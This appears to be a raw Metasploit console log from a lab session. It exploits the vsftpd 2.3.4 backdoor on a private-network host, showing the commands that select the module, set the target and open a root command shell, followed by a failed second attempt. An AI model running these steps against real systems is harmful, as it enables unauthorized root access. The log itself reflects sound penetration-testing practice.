 =[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,697 payloads ]
+ -- --=[ 434 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.176.134
RHOST => 192.168.176.134
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.176.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.176.134:21 - USER: 331 Please specify the password.
[+] 192.168.176.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.176.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.176.132:38147 -> 192.168.176.134:6200) at 2026
-02-20 14:13:45 -0500
exit -y
sh: line 6: exit: -y: numeric argument required
[*] 192.168.176.134 - Command shell session 1 closed.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.176.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.176.134:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >